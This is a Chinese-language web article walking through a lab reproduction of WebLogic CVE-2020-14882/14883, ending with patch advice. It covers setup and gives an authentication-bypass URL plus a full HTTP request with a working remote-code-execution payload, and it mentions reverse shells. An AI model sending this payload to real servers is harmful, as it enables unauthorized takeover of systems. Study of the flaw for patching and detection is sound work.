您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

今天就跟大家聊聊有關如何實現WebLogic未授權命令執行漏洞CVE-2020-14882及CVE-2020-14883的分析,可能很多人都不太了解,為了讓大家更加了解,小編給大家總結了以下內容,希望大家根據這篇文章可以有所收獲。

WebLogic是美國Oracle公司出品的一個application server,確切的說是一個基于JAVAEE架構的中間件,WebLogic是用于開發、集成、部署和管理大型分布式Web應用、網絡應用和數據庫應用的Java應用服務器。將Java的動態功能和Java Enterprise標準的安全性引入大型網絡應用的開發、集成、部署和管理之中。



Weblogic對比Tomcat

遠程攻擊者可以構造特殊的HTTP請求,在未經身份驗證的情況下接管 WebLogic Server Console,并在 WebLogic Server Console 執行任意代碼。

遠程攻擊者可以構造特殊的HTTP請求,在未經身份驗證的情況下接管 WebLogic Server Console。

Oracle:Weblogic:

10.3.6.0.0

12.1.3.0.0

12.2.1.3.0

12.2.1.4.0

14.1.1.0.0

Windows2016+WebLogic12.2.1.4



1.在Oracle官方下載,WebLogic12.2.1.4版本

https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html



2.安裝weblogic需要java環境,這里java版本為jdk1.8.0_191

3.java環境安裝完成后使用管理員權限運行WebLogic安裝

java -jar fmw_12.2.1.4.0_wls_lite_generic.jar



4.安裝時選擇下一步即可,在“安裝類型”中選擇“含示例的完整安裝”



5.在配置向導中,設置密碼,點擊創建即可



6.安裝完成后,在瀏覽器訪問127.0.0.1:7001/console 出現如下界面即可

1.1 低權限的用戶訪問以下URL,通過未授權訪問到管理后臺頁面

http://192.168.207.149:7001/console/css/%252e%252e%252fconsole.portal





2.1 在首頁使用burp抓取數據包,然后發送到Repeater模塊構造payload



2.2 在url處通過非法字符繞過訪問,然后通過Gadget調用命令執行

Payload: /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22)

完整數據包如下:

GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22) HTTP/1.1

Host: 192.168.207.149:7001

Pragma: no-cache

Cache-Control: no-cache

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: ADMINCONSOLESESSION=_i6RW6CkwbR8Zr7DOmC0qhwkfhOdOVZiWlubIcjtgogLbSWVXCAl!-1560292457; think_lang=zh-cn; PHPSESSID=0701339d3e42f0edcf094f63a3919f90; JSESSIONID=z3-RYQeKtqCOmUfkcph5xyWXJWfYJQ-6E19wRWMHtS2JPtA14MaH!-1560292457

Connection: close



3. 點擊“發送”,在服務器稍等一下可以看到彈出了計算器

注:在linux中可以通過構造payload實現反彈shell

1. 在Oracle官方下載最新的漏洞補丁

https://support.oracle.com/portal/

看完上述內容,你們對如何實現WebLogic未授權命令執行漏洞CVE-2020-14882及CVE-2020-14883的分析有進一步的了解嗎?如果還想了解更多知識或者相關內容,請關注億速云行業資訊頻道,感謝大家的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。